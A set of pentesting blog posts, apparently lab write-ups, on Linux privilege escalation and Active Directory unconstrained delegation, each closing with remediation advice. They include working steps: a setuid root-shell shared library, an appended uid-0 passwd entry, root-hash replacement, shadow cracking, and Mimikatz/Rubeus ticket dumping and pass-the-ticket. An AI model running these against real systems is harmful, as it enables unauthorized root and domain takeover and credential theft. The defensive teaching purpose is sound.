by Vry4n_ | Nov 13, 2023 | Privilege Escalation
UID (Set User ID) and SGID (Set Group ID) are permission bits in Unix-based systems that allow users to execute a program with the permissions of the file owner or group respectively. When these permissions are set on executable files, it can lead to potential security vulnerabilities if not managed properly.
Shared Object Injection is a type of attack where an attacker exploits SUID/SGID executables by injecting malicious code into shared libraries or altering the search path for libraries. This allows the attacker to execute unauthorized commands with elevated privileges, posing a significant security risk.
Once a program is executed, it will seek to load the necessary shared objects. We can use a program called strace to track the shared objects that being called. If a shared object were not found, we can hijack it and write a malicious script to spawn a root shell when it is loaded.
Identification
SUID
1. To hunt for all SUID binaries on the system
- find / -type f -perm -4000 2>/dev/null
- find / -type f -perm -u=s 2>/dev/null

SGID
1. You can also search for specific user SUID
- find / -type f -perm -4000 -user root -ls 2>/dev/null
- find / -type f -perm -u=s -user root -ls 2>/dev/null

Extra
1. You can search for both at the same time
- find / \( -perm -4000 -o -perm -2000 \) -type f -exec ls -la {} \; 2> /dev/null
- find / \( -perm -g=s -o -perm -u=s \) -type f -exec ls -la {} \; 2> /dev/null

LinPEAS
1. Using LinPEAS.sh we can enumerate SUID and SGID
- Transfer the script into the target machine
- Run it: ./LinPEAS.sh

suid3num
1. Enumerate SUID using suid3num.py script (https://github.com/Anon-Exploiter/SUID3NUM), we’ll take a look at /usr/local/bin/suid-so

Exploitation
1. Run the strace and you’ll notice the last shared object that is not found and located at /home/user which is the folder we can write to. ( open(“/home/user/.config/libcalc.so”, O_RDONLY) = -1 ENOENT (No such file or directory) )
- strace /usr/local/bin/suid-so 2>&1 | grep -iE “open|access|no such file”

Note: if the directory doesn’t exist in the path just create it, to replicate the same exact path.
2. Create a file named libcalc.c, as the strace output shows, with the contents
#include <stdio.h>
#include <stdlib.h>

static void inject() __attribute__((constructor));

void inject() {
    setuid(0);
    system("/bin/bash -p");
}

Note, this script will run a new shell as the owner of the SUID file
3. Compile it and the output should be the same file name (shared object) that is being called by the SUID.
- gcc -shared -fPIC -o /home/user/.config/libcalc.so /home/user/.config/libcalc.c

4. (Optional) Run strace again, and, see that now the dependency is found (you may need to kill the process with CTLR+C)
- strace /usr/local/bin/suid-so 2>&1 | grep -iE “open|access|no such file”

5. Now, run the SUID program, and see what happens
- /usr/local/bin/suid-so
- whoami && id

Recommendations
- Reduce Privilege: Minimize the use of SUID/SGID permissions. Only set them when absolutely necessary.
- Regular Updates: Keep software and system libraries updated to patch known vulnerabilities.
- Use Capabilities Instead: Consider using Linux capabilities to grant specific privileges to processes rather than using SUID/SGID where possible.
- Secure Coding Practices: Develop secure code and review it regularly to avoid vulnerabilities.
- Least Privilege Principle: Limit the use of SUID/SGID permissions. Only assign these permissions when there’s a clear need.
- Regular Security Audits: Conduct periodic audits to identify and rectify vulnerabilities.
- Access Controls: Implement strong access controls and user permissions to limit the impact of any potential breach.
- Monitoring and Alert Systems: Employ systems to monitor unusual behavior and set up alerts for any unauthorized access attempts.
- Network Segmentation: Isolate critical systems to minimize the impact of a potential breach.
by Vry4n_ | Nov 13, 2023 | Privilege Escalation
The setuid/setgid (SUID/SGID) bits allows the binary to run with the privileges of the user/group owner instead of those of the user executing it. They can be spotted with the s or S permission in the file user or group owner permissions (i.e. —s–s—). When the file permissions features an uppercase S instead of a lowercase one, it means the corresponding user or group owner doesn’t have execution rights.
Vulnerable programs with these permissions are often targeted by attacker to obtain the user (for setuid) or group (for setgid) privileges. There are many techniques that attackers can use to hijack these binaries and obtain the associated rights.
Identification
SUID
1. To hunt for all SUID binaries on the system
- find / -type f -perm -4000 2>/dev/null
- find / -type f -perm -u=s 2>/dev/null

SGID
1. You can also search for specific user SUID
- find / -type f -perm -4000 -user root -ls 2>/dev/null
- find / -type f -perm -u=s -user root -ls 2>/dev/null

Extra
1. You can search for both at the same time
- find / \( -perm -4000 -o -perm -2000 \) -type f -exec ls -la {} \; 2> /dev/null
- find / \( -perm -g=s -o -perm -u=s \) -type f -exec ls -la {} \; 2> /dev/null

LinPEAS
1. Using LinPEAS.sh we can enumerate SUID and SGID
- Transfer the script into the target machine
- Run it: ./LinPEAS.sh

Exploitation
1. Once you identify the list of SUID/SGID, you need to start searching for vulnerabilities related to the program. In order to start, you need to find the program information such a version number.
In this case, I will inspect exim4, program, so I start by looking at the version, first I take a look at the installed programs

Note, this time it only shows like dependencies, we can also search for the program dependencies

2. Doing some research online, I found the command to print the exact version

3. Knowing the version we can search on different sources for vulnerabilities & exploits
- Google
- Exploit DB
- IBM Xforce
- Github
- Rapid7
- CXSecurity
- Vulnerability Lab
- 0day
- SecurityFocus
- Packet Storm Security
- Google Hacking Database
- CVE Details
- SecurityFocus
4. Searching in CVE Details for (exim 4.48) I found an interesting CVE, we need to investigate about it, and try to find an exploit.

4. We can search for this CVE in different sources like exploit DB or google as PoC, I found some exploits in Exploit-DB using searchsploit

4. Looking for this CVE in ExploitDB I found (https://www.exploit-db.com/exploits/39535)
5. I run it in the server, and since, this is running SUID, it executes and runs as root

Recommendations
Review and Minimize SUID/SGID Executables:
- Identify and review all files with SUID/SGID permissions.
- Evaluate the necessity of these permissions for each file. Remove SUID/SGID where unnecessary.
Use Least Privilege Principle:
- Only grant SUID/SGID permissions where absolutely needed.
- Assign permissions narrowly to limit potential exploitation.
Regularly Update and Patch:
- Keep software and systems up to date to patch known vulnerabilities associated with SUID/SGID binaries.
Utilize Seccomp and AppArmor/SELinux:
- Implement these security frameworks to confine processes, limiting the potential damage if SUID/SGID binaries are compromised.
Monitor and Audit:
- Implement logging and auditing to monitor the usage and behavior of SUID/SGID binaries for suspicious activities.
by Vry4n_ | Nov 12, 2023 | Privilege Escalation
The /etc/passwd file is a crucial system file in Unix-based operating systems like Linux. It contains essential information about user accounts on the system. Each line in the file represents a single user account and is structured with several fields separated by colons.
Here’s an example entry:
- john:x:1001:1001:John Doe:/home/john:/bin/bash
Let’s break down the fields:
- Username (john): This is the username associated with the account.
- Password Placeholder (x): Historically, the password was stored in this field, represented by an ‘x,’ but modern systems store the password in a separate file (like /etc/shadow) for security reasons.
- User ID (UID) (1001): This is a unique numerical ID assigned to the user. It helps the system identify users by number rather than by name.
- Group ID (GID) (1001): This is the primary group ID associated with the user. Every user belongs to at least one group.
- User Information (John Doe): This field typically contains additional information about the user, like their full name.
- Home Directory (/home/john): This is the absolute path to the user’s home directory, where they land upon logging in.
- Login Shell (/bin/bash): This specifies the user’s default shell, the program that allows them to interact with the system.
Exploiting weak permissions in the /etc/passwd file could allow unauthorized users to access or modify it. For instance, if the permissions are set too loosely (allowing write access to non-privileged users), attackers might tamper with this file to create new user accounts, change passwords, or modify existing account information. This can lead to unauthorized access, privilege escalation
The default permissions should be, read & write for the owner (root), read permissions for root group members and other users

Identification
1. Check manually the /etc/passwd permissions

In this case the WRITE permissions have been granted to other users. Since we can write this file we could do:
- Change an existing user password
- Add a new user
- Modify user information
2. Using LinPEAS.sh you can also find clues about this misconfiguration being present. (https://github.com/carlospolop/PEASS-ng/tree/master)

Exploitation: Change users’ password
1. Having the ability to modify the /etc/passwd file, we can create a password hash, and, replace an user’s password field with the new hash (between the first and second colon (:) of the root user’s row (replacing the “x”). I will replace root user password field

- openssl passwd newpassword
2. Modify the /etc/passwd, the root user line
Before
- cat /etc/passwd | grep root

After
- cat /etc/passwd | grep root

3. Try to log in as root, or change user using su, enter the new password
Exploitation: Adding a new user
1. Having the ability to modify the /etc/passwd file, we can create a new user, copying root user’s row and append it to the bottom of the file, changing the first instance of the word “root” to “newroot” and placing the generated password hash between the first and second colon (replacing the “x”).

- openssl passwd newpassword

2. Create a backup file of /etc/passwd
3. Create a new user, (escape any special characters if needed)

- echo “newroot:\$1\$hDAn9mjC\$.vdrna/Mo3ZORX13yGHD.1:0:0:root:/root:/bin/bash” >> /etc/passwd
4. Verify the line was appended successfully
- cat /etc/passwd | grep newroot

5. Now try to log in using this new user, or change to it using su command
- su newroot
- ssh newroot@10.10.48.238

Remediation
User Permissions and Access Control:
- Review and set proper file permissions for critical system files like /etc/passwd and /etc/shadow. Only allow root or specific privileged users to modify these files.
- Implement the principle of least privilege. Users should only have the permissions necessary to perform their tasks.
Backup and Recovery:
- Regularly back up critical data and ensure a solid disaster recovery plan. This allows you to restore the system in case of a successful attack.
Monitoring and Logging:
- Implement robust logging and monitoring mechanisms to track system activity. Tools like intrusion detection systems (IDS) or security information and event management (SIEM) can help detect anomalies.
- Regularly review system logs to identify unusual activity, login attempts, or modifications to critical files.
by Vry4n_ | Nov 12, 2023 | Privilege Escalation
The /etc/shadow file is a crucial component in Unix-based operating systems, such as Linux. It stores encrypted user passwords and related information, providing an additional layer of security by restricting access to sensitive authentication data.
In this file, user passwords are not stored in plain text. Instead, they are encrypted using various hashing algorithms, with the most common being the SHA-512 (Secure Hash Algorithm) or MD5 (Message Digest Algorithm 5) encryption methods. These algorithms create a hashed version of the passwords, making it computationally challenging to reverse the process and obtain the original password.
Common hash types in /etc/shadow:
- MD5: Typically begins with $1$
- SHA-256: Often starts with $5$
- SHA-512: Generally starts with $6$
However, despite the encryption, the /etc/shadow file is a prime target for attackers. If unauthorized individuals gain access to this file, they might use various methods (like brute-force attacks or exploiting vulnerabilities) to crack the hashed passwords, gaining entry to user accounts.
This is how /etc/shadow permissions show look like, only root user can modify it, and other users that belong to the shadow group can read it

The /etc/shadow file in Unix-based operating systems contains sensitive information related to user accounts. Each line in the file represents a single user, and these lines consist of several fields or columns, separated by colons. Here’s a breakdown of the columns in the /etc/shadow file:
kali:$y$j9T$7X9YlJ7c4u44URQvzTxxT0$BisyVCLhoPfP22Svis.MdkL02jMCFEJgT7yJIRCHp3G/:19426:0:99999:7:::
- Username: This column contains the username or login name of the user.
- Password: In modern systems, the password field typically doesn’t contain the actual password. Instead, it stores a hashed version of the password. The hashed password is not reversible, meaning it can’t be converted back to the original password. Instead, during login, the system hashes the entered password and compares it with the stored hashed value to authenticate the user.
- Last Password Change (in Days): This field records the number of days since the password was last changed. It helps in password expiration policies or identifying when the password was last updated.
- Minimum Password Age: This column signifies the minimum number of days a user must wait before changing their password. It’s a part of password policy management.
- Maximum Password Age: This column indicates the maximum number of days a user can keep a password before being required to change it. This field also contributes to password policy management.
- Password Warning Period: This field typically provides a warning to the user that their password is about to expire within a certain number of days.
- Password Inactivity Period: If a password remains unused for a specified period, it may be disabled or locked. This field defines the period of inactivity before such action is taken
- Account Expiration Date: This column specifies the date when the account will expire or be disabled. After this date, the user may not be able to log in without administrative intervention.
- Reserved: This field is often reserved for future use or system-specific settings.
Identification
1. The easiest way is to run “ls” command

In this particular case, we notice out user is not part of the shadow group, but we noticed the /etc/shadow file has READ,WRITE permissions for other users, this means we have permissions to modify this file.
2. Using LinPEAS.sh you can also find clues about this vulnerability being present. (https://github.com/carlospolop/PEASS-ng/tree/master)

Exploiting /etc/shadow READ permission
1. Having the ability to read /etc/shadow, we can copy the contents of it, and then, crack the hashes using john

2. Copy the contents of it into your own machine, or use any type of file transfer method you prefer, I’ll create a file named shadow
3. Now, use john against this file to try to crack the passwords, you can also specify the type of hash using –format=<hash type> argument
- john –wordlist=/usr/share/wordlists/rockyou.txt shadow
- john –wordlist=/usr/share/wordlists/rockyou.txt shadow –format=sha512crypt

4. We got the password (password321) of user (user)
5. We can also take just one line for one single user, and, crack it, in case the whole file doesn’t provide enough passwords
- john –wordlist=/usr/share/wordlists/rockyou.txt shadow
6. Also, we can retrieve previous cracked passwords by using –show parameter, having the root password we can log in as this user

Exploiting /etc/shadow WRITE permission
1. Having the ability to modify the /etc/shadow file, we can generate our own password hash and replace the password field of an existing user, we can modify the root user password, use any accepted hashing algorithm
- mkpasswd -m sha-512 newpassword

2. Create a backup of the /etc/shadow file
- cp /etc/shadow shadow.bak
- ls

3. Copy the output hash, and, replace the root hash with our new hash
Before

After

4. Now we can log in as root

Extra
1. You can also use sed command to create a whole new line, to copy & paste
- sed ‘s/^root:[^:]*:/root:<hash>:/g’ /etc/shadow | grep <user>
- sed ‘s/^root:[^:]*:/root:$6$kIW2RPXnEttDUn1y$7VCgKvZGaJhS06zJZfWbcGbybqDaynTQMnpZjFjrFcLy9KJ\/97pxQXM5ASSssIUV\/Vydx8QSWJkUPH0tvqoVH\/:/g’ /etc/shadow | grep root

Recommendations
To secure the /etc/shadow file and the passwords within:
- Restrict File Access: Limit access to this file to only privileged users. Regular users should not have permission to view or modify it.
- Use Strong Passwords: Encourage users to create strong, complex passwords that are less susceptible to brute-force attacks.
- Encryption Algorithm: Consider using more secure encryption algorithms (such as SHA-512 over MD5) for password hashing.
- Monitor File Changes: Implement monitoring tools that can alert administrators about any changes made to the /etc/shadow file.
- Access Controls and Logging: Set up access controls and robust logging mechanisms to track and monitor any access or modifications to the file.
by Vry4n_ | Oct 6, 2023 | Privilege Escalation
A misconfiguration in /etc/sudoers allows members of group sudo to execute any command
Identification
1. Running the following command give us a hint

2. In the /etc/sudoers, the configuration should show like this

3. We can also make sure our user is part of this group

Exploitation
1. Knowing the sudoers file allows all members of sudo group to execute any command with privilege rights, and making sure our user is part of this group, we can go ahead, and run for example bash as root

Note: If (NOPASSWD) is specified within the configuration, then no need to use the user’s password.
Remedy
Configure properly permissions to users that require, apply least privilege principles to each user that requires higher privileges.
by Vry4n_ | Sep 28, 2023 | Active Directory
Unconstrained delegation is a security feature or misconfiguration in Microsoft Active Directory (AD) that can be exploited by attackers to gain unauthorized access to resources within a network.
Occurs when a computer, such as a File Server, has the “Trust this computer for delegation to any service” option enabled, and a Domain Administrator logs into the File Server. This enables us to grab a copy of the Domain Administrator’s TGT, which can be used to authenticate anywhere in the Domain.
Anytime, a user login onto the Computer, a copy of the TGT of that user is going to be sent inside the TGS provided by the DC and saved in memory in LSASS. So, if you have Administrator privileges on the machine, you will be able to dump the tickets and impersonate the users on any machine.
Attackers can then advance their attacks against unconstrained delegation using PowerShell and Mimikatz commands. They can
- Dump and reuse credentials out of LSASS.
- Export all private certificates.
- Escalate privileges to have debug rights on the remote computer.
So if a domain admin login inside a Computer with “Unconstrained Delegation” feature activated, and you have local admin privileges inside that machine, you will be able to dump the ticket and impersonate the Domain Admin anywhere (domain privesc).
What is Active Directory Delegation?
Delegation is an Active Directory feature for when a user or computer account needs to impersonate another account. For example, when a user calls a web application hosted on the web server, the application can impersonate the user credentials to access resources hosted on a different server, such as a database server. Any domain computers with unconstrained delegation enabled can impersonate user credentials to any service in the domain.
Type of Kerberos Delegation:
- Unconstrained delegation
- Constrained delegation
- RBCD (Resource-Based Constrained Delegation)

A user Y requests a TGS for a service
The KDC checks to see if the TRUSTED_FOR_DELEGATION flag is enabled on user X and whether it belongs to the Protected Users group or has the NOT_DELEGATION flag.
In case you only have TRUSTED_FOR_DELEGATION, the KDC will include a TGT for user Y within the TGS for service X.
Finally, service X will receive the TGS and obtain the TGT from user Y.
Requirements
- Elevated privileges on the host that is configured for Unconstrained Delegation.
- Kerberos Authentication: The target environment should use Kerberos authentication.
- Account has the TRUSTED_FOR_DELEGATION flag in the User Account Control (UAC) flags.
- User account has not the NOT_DELEGATED flag set which by default non domain accounts have this flag.
Escalation_Vectors
- Vertically, escalate privileges to a higher privileged user like Domain Admin.
- Horizontally, obtain privileges to another user who has access to different resources within the network not accessible to the original compromised account.
Used Tools
- Invoke-Mimikatz
- PowerView
- Active Directory Module

Identification
ADSearch
1. You can find Computer objects with this attribute checking if the userAccountControl attribute contains ADS_UF_TRUSTED_FOR_DELEGATION. You can do this with an LDAP filter of ‘(userAccountControl:1.2.840.113556.1.4.803:=524288)’, which is what powerview does:
- ADSearch.exe –search “(&(objectCategory=computer)(userAccountControl:1.2.840.113556.1.4.803:=524288))” –attributes samaccountname,dnshostname,operatingsystem
PowerView
1. DCs always appear but aren’t useful for privesc
- Get-NetComputer -Unconstrained
- Get-NetComputer -Unconstrained | Select samaccountname

Get-ADComputer (AD Module)
1. Active directory module can also be used to enumerate delegations
- Get-ADComputer -Filter {TrustedForDelegation -eq $true -and primarygroupid -eq 515} -Properties trustedfordelegation,serviceprincipalname,description
- Get-ADComputer “LAB-CLIENT-WIN1” -Properties TrustedForDelegation, TrustedToAuthForDelegation,msDS-AllowedToDelegateTo,PrincipalsAllowedToDelegateToAccount
- Get-ADComputer -Filter {TrustedForDelegation -eq $True}

Note:
- Unconstrained Delegation: TrustedForDelegation = True
- Constrained Delegation: TrustedToAuthForDelegation = True
2. Using the same module querying the “userAccountControl” attribute can provide the same results.
- Get-ADComputer -LDAPFilter “(userAccountControl:1.2.840.113556.1.4.803:=524288)”

Get-ADComputer (AD Module)
1. Enumerate users that possess the TrustedForDelegation flag
- Get-ADUser -Filter {TrustedForDelegation -eq $True}
Exploitation (Mimikatz)
1. Having access to a server with TRUSTED_FOR_DELEGATION flag, when a user requests access to a service, it could be a SMB service, or a website that needs access to a database, we can search for TGT tickets in memory, or we can capture the TGT ticket using Rubeus.exe. First, let’s try to search for tickets using mimikatz
- Mimikatz.exe
- privilege::debug
- sekurlsa::tickets /export
- mimikatz.exe “token::elevate” “sekurlsa::tickets /export”
- kerberos::list /export
- mimikatz.exe “token::elevate” “kerberos::list /export”

2. We found tickets, and, exported them.

Extra (Invoke-Mimikatz)
# Export tickets (Preferred Method (More Accurate))
- Invoke-Mimikatz -Command ‘”token::elevate “sekurlsa::tickets /export”‘
# Alternative Method
- Invoke-Mimikatz -Command ‘””token::elevate” “kerberos::list /export”‘
Mimikatz (Pass the ticket: PTT)
1. Having the ticket exported, proceed to load it
- kerberos::ptt [0;3f2148]-2-0-60a10000-Administrator@krbtgt-VK9-SEC.COM.kirbi

2. List the tickets loaded

3. Run a new CMD

Exploitation (Rubeus)
1. Look for any existing interesting ticket

2. Monitor to see if there are any in coming tickets, from requests from any other service
- .\Rubeus.exe monitor /interval:1
- Rubeus.exe monitor /interval:15 /nowrap
- Rubeus.exe monitor /interval:15 /nowrap /targetuser:administrator

Note: Grab the base64 ticket
(Alternative) 3. You can dump tickets for selected user,service or LUID
- Rubeus.exe dump /nowrap /user:administrator
- Rubeus.exe dump /nowrap /service:krbtgt
- Rubeus.exe dump /nowrap /luid:0x6ee60
Extra (Invoke-Rubeus)
# Triage for existing tickets
- Invoke-Rubeus -Command “triage”
# Dump tickets for selected user,service or LUID
- Invoke-Rubeus -Command “dump /nowrap /user:administrator”
- Invoke-Rubeus -Command “dump /nowrap /service:krbtgt”
- Invoke-Rubeus -Command “dump /nowrap /luid:0x6ee60”
# Monitor for and dump new tickets
- Invoke-Rubeus -Command “monitor interval:15 /nowrap”
- Invoke-Rubeus -Command “monitor interval:15 /nowrap /targetuser:administrator”
Rubeus (Pass the ticket: PTT)
1. Having the ticket we can proceed to use pass the ticket technique
- .\Rubeus.exe createnetonly /program:c:\windows\system32\cmd.exe /show
- .\Rubeus.exe ptt /ticket:[Base64 ticket]
- .\Rubeus.exe ptt /luid:[LUID from previous command] /ticket:[Base64 ticket]

2. You can list the PC cached tickets

3. Once the ticket has been imported, you can start a remote session to the server
- Enter-PSSession -ComputerName lab-win2019
- hostname; whoami

Note:
For this demo I used this tool to simulate a service on the remote machine (https://github.com/leechristensen/SpoolSample)
Here we have the compiled version
https://github.com/jtmpu/PrecompiledBinaries
Mitigation
- Identify all the servers that have delegation configured. Disable unconstrained Kerberos delegation and configure constrained delegation for servers that require it.
- Enable the “Account is sensitive and cannot be delegated” setting for high privileged accounts.

- Security admins should be more cautious of granting privileged permissions to users who can enable unconstrained Kerberos delegation. The option “Enable computer and user accounts to be trusted for delegation” is available under Security Settings >> Local Policies >> User Rights Assignment.
- Adding user accounts to the Protected Users Security Group, available starting with Windows Server 2012 R2, can also mitigate unconstrained delegation exposure.
Source
https://viperone.gitbook.io/pentest-everything/everything/everything-active-directory/credential-access/steal-or-forge-kerberos-tickets/unconstrained-delegation
https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/unconstrained-delegation
https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/domain-compromise-via-unrestricted-kerberos-delegation
https://www.sentinelone.com/blog/detecting-unconstrained-delegation-exposures-in-ad-environment/
https://pentestlab.blog/2022/03/21/unconstrained-delegation/
https://medium.com/r3d-buck3t/attacking-kerberos-unconstrained-delegation-ef77e1fb7203
https://www.semperis.com/blog/active-directory-unconstrained-delegation-security-risks/
https://deephacking.tech/unconstrained-delegation-kerberos/
https://www.hackingarticles.in/domain-escalation-unconstrained-delegation/
https://adsecurity.org/?p=1667
https://en.hackndo.com/constrained-unconstrained-delegation/